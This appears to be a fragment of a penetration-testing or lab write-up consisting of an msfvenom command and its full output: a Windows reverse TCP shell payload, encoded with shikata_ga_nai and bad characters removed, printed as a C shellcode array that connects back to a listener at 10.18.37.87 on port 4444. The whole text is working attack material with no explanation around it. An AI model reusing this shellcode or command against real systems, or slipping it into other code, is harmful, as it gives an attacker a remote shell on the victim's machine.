 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xd0\xb8\x55\xd9\xee\x1a\xd9\x74\x24\xf4\x5b\x29\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x96\xdd\x0c\xef\xe4"
"\x36\x52\x10\x14\xc7\x33\x98\xf1\xf6\x73\xfe\x72\xa8\x43"
"\x74\xd6\x45\x2f\xd8\xc2\xde\x5d\xf5\xe5\x57\xeb\x23\xc8"
"\x68\x40\x17\x4b\xeb\x9b\x44\xab\xd2\x53\x99\xaa\x13\x89"
"\x50\xfe\xcc\xc5\xc7\xee\x79\x93\xdb\x85\x32\x35\x5c\x7a"
"\x82\x34\x4d\x2d\x98\x6e\x4d\xcc\x4d\x1b\xc4\xd6\x92\x26"
"\x9e\x6d\x60\xdc\x21\xa7\xb8\x1d\x8d\x86\x74\xec\xcf\xcf"
"\xb3\x0f\xba\x39\xc0\xb2\xbd\xfe\xba\x68\x4b\xe4\x1d\xfa"
"\xeb\xc0\x9c\x2f\x6d\x83\x93\x84\xf9\xcb\xb7\x1b\x2d\x60"
"\xc3\x90\xd0\xa6\x45\xe2\xf6\x62\x0d\xb0\x97\x33\xeb\x17"
"\xa7\x23\x54\xc7\x0d\x28\x79\x1c\x3c\x73\x16\xd1\x0d\x8b"
"\xe6\x7d\x05\xf8\xd4\x22\xbd\x96\x54\xaa\x1b\x61\x9a\x81"
"\xdc\xfd\x65\x2a\x1d\xd4\xa1\x7e\x4d\x4e\x03\xff\x06\x8e"
"\xac\x2a\x88\xde\x02\x85\x69\x8e\xe2\x75\x02\xc4\xec\xaa"
"\x32\xe7\x26\xc3\xd9\x12\xa1\xe6\x0f\x39\x66\x9f\x2d\x41"
"\x99\x03\xbb\xa7\xf3\xab\xed\x70\x6c\x55\xb4\x0a\x0d\x9a"
"\x62\x77\x0d\x10\x81\x88\xc0\xd1\xec\x9a\xb5\x11\xbb\xc0"
"\x10\x2d\x11\x6c\xfe\xbc\xfe\x6c\x89\xdc\xa8\x3b\xde\x13"
"\xa1\xa9\xf2\x0a\x1b\xcf\x0e\xca\x64\x4b\xd5\x2f\x6a\x52"
"\x98\x14\x48\x44\x64\x94\xd4\x30\x38\xc3\x82\xee\xfe\xbd"
"\x64\x58\xa9\x12\x2f\x0c\x2c\x59\xf0\x4a\x31\xb4\x86\xb2"
"\x80\x61\xdf\xcd\x2d\xe6\xd7\xb6\x53\x96\x18\x6d\xd0\xb6"
"\xfa\xa7\x2d\x5f\xa3\x22\x8c\x02\x54\x99\xd3\x3a\xd7\x2b"
"\xac\xb8\xc7\x5e\xa9\x85\x4f\xb3\xc3\x96\x25\xb3\x70\x96"
"\x6f";